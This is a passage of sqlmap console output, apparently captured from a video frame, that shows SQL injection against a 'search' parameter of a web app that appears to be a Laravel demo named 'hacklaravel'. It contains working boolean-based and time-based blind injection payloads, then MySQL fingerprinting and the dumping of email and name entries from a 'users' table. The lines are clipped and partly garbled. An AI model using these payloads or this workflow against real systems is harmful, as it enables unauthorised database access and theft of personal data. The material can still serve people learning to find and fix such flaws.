 ting connection to the target URL
cookie(s), while server wants to set its own ('XSRF-TOKEN=eyJpdiI6IjJ...MifQ%3D%3D;encrypted_messages_for_you_sessio
%3D%3D;js4rggQefieyMLx3RdPOEGNMzzCr8gW37XXtCCBC=eyJpdiI6Im9...ZjZhIn0%3D'). Do you want to use those [Y/n] Y
llowing injection point(s) from stored session:
T)
ed blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search=e%' AND 1859=1859 AND 'eExc%'='eExc
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=e%' AND (SELECT 1317 FROM (SELECT(SLEEP(5)))qpDp) AND 'HUkt%'='HUkt
---
[16:01:19] [INFO] testing MySQL
[16:01:19] [INFO] confirming MySQL
[16:01:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[16:01:20] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[16:01:20] [INFO] fetching current database
[16:01:20] [INFO] retrieving the length of query output
[16:01:20] [INFO] retrieved: 11
[16:01:23] [INFO] retrieved: hacklaravel
[16:01:23] [INFO] fetching entries of column(s) 'email, name' for table 'users' in database 'hacklaravel'
[16:01:23] [INFO] fetching number of column(s) 'email, name' entries for table 'users' in database 'hacklaravel'
[16:01:23] [INFO] retrieved: 4
[16:01:23] [INFO] retrieving the length of query output
[16:01:23] [INFO] retrieved: 16
[16:01:27] [INFO] retrieved: eleanor@rc.id.au
[16:01:27] [INFO] retrieving the length of query output
[16:01:27] [INFO] retrieved: 7
[16:01:29] [INFO] retrieved: Eleanor
[16:01:29] [INFO] retrieving the length of query output
[16:01:29] [INFO] retrieved: 21
[16:01:30] [INFO] retrieved: _____________________